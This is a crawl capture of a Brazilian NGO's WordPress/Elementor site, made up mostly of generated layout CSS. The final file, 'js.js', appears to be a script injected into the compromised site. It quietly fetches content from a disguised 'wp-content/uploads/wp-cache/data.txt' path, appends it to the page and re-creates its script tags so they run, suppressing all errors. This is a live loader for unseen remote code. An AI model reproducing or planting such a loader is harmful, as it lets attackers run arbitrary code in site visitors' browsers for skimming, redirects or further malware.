.elementor-element.elementor-element-10616a5{text-align:center;}.elementor-24 .elementor-element.elementor-element-47ba8214{text-align:center;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-74a0483c{--grid-column-gap:6px;}.elementor-24 .elementor-element.elementor-element-74a0483c > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5ae6e637 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-624b3c9b{text-align:center;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24 .elementor-element.elementor-element-367498e8 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-12fd264e{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-215.css?ver=1724806077
body_size: 343
content:
.elementor-215 .elementor-element.elementor-element-a7afaa2:not(.elementor-motion-effects-element-type-background), .elementor-215 .elementor-element.elementor-element-a7afaa2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://institutoadonai.ong.br/wp-content/uploads/2021/09/img18.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-215 .elementor-element.elementor-element-a7afaa2 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-215 .elementor-element.elementor-element-a7afaa2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:120px 0px 220px 0px;}.elementor-215 .elementor-element.elementor-element-a7afaa2 > .elementor-shape-top svg{height:15px;}.elementor-215 .elementor-element.elementor-element-a7afaa2 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-21bfb04 );}.elementor-215 .elementor-element.elementor-element-9444002 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-215 .elementor-element.elementor-element-9444002 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-215 .elementor-element.elementor-element-4999baf{text-align:center;}.elementor-215 .elementor-element.elementor-element-4999baf .elementor-heading-title{color:var( --e-global-color-21bfb04 );}.elementor-215 .elementor-element.elementor-element-510ec00 > .elementor-background-overlay{opacity:0.3;}.elementor-215 .elementor-element.elementor-element-510ec00{padding:60px 15px 0px 15px;}.elementor-215 .elementor-element.elementor-element-e52cf85 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-215 .elementor-element.elementor-element-e52cf85 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-215 .elementor-element.elementor-element-acc2dc6 img{width:100%;border-radius:30px 30px 30px 30px;}.elementor-215 .elementor-element.elementor-element-a3681a9{--e-image-carousel-slides-to-show:4;}.elementor-215 .elementor-element.elementor-element-a3681a9 .swiper-pagination-bullet{width:10px;height:10px;background:var( --e-global-color-08fcc9d );}.elementor-215 .elementor-element.elementor-element-a3681a9 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:15px 15px 15px 15px;}.elementor-215 .elementor-element.elementor-element-a3681a9 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-215 .elementor-element.elementor-element-1477f95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-215 .elementor-element.elementor-element-1477f95 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-215 .elementor-element.elementor-element-fa1c998{text-align:left;}.elementor-215 .elementor-element.elementor-element-fa1c998 .elementor-heading-title{font-family:"Amaranth", Sans-serif;font-size:40px;font-weight:700;text-transform:capitalize;line-height:1.2em;}.elementor-215 .elementor-element.elementor-element-fa1c998 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-215 .elementor-element.elementor-element-9e282a6{text-align:justify;}.elementor-215 .elementor-element.elementor-element-9e282a6 > .elementor-widget-container{margin:5px 0px -10px 0px;}.elementor-215 .elementor-element.elementor-element-ec9ebe4 .elementor-button:hover, .elementor-215 .elementor-element.elementor-element-ec9ebe4 .elementor-button:focus{border-color:#030F27;}@media(max-width:1024px) and (min-width:768px){.elementor-215 .elementor-element.elementor-element-e52cf85{width:100%;}.elementor-215 .elementor-element.elementor-element-1477f95{width:100%;}}@media(max-width:1024px){.elementor-215 .elementor-element.elementor-element-a7afaa2{padding:20px 0px 40px 0px;}.elementor-215 .elementor-element.elementor-element-9444002 > .elementor-element-populated{padding:80px 0px 132px 0px;}.elementor-215 .elementor-element.elementor-element-510ec00{margin-top:25px;margin-bottom:0px;padding:0px 15px 80px 15px;}.elementor-215 .elementor-element.elementor-element-e52cf85 > .elementor-element-populated{padding:0px 0px 70px 0px;}.elementor-215 .elementor-element.elementor-element-a3681a9{--e-image-carousel-slides-to-show:4;}.elementor-215 .elementor-element.elementor-element-1477f95 > .elementor-element-populated{padding:0px 0px 70px 0px;}.elementor-215 .elementor-element.elementor-element-fa1c998 .elementor-heading-title{font-size:50px;}.elementor-215 .elementor-element.elementor-element-9e282a6 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-215 .elementor-element.elementor-element-9444002 > .elementor-element-populated{padding:74px 0px 92px 0px;}.elementor-215 .elementor-element.elementor-element-510ec00{margin-top:40px;margin-bottom:0px;}.elementor-215 .elementor-element.elementor-element-a3681a9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-215 .elementor-element.elementor-element-fa1c998 .elementor-heading-title{font-size:36px;}.elementor-215 .elementor-element.elementor-element-9e282a6 > .elementor-widget-container{margin:6px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-215 .elementor-element.elementor-element-ec9ebe4 .elementor-button{padding:18px 25px 18px 25px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://institutoadonai.ong.br/js.js?v=1759409998
body_size: 495
content:
(function(){
  var u = "https://institutoadonai.ong.br/wp-content/uploads/wp-cache/data.txt?v=1759409998";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();
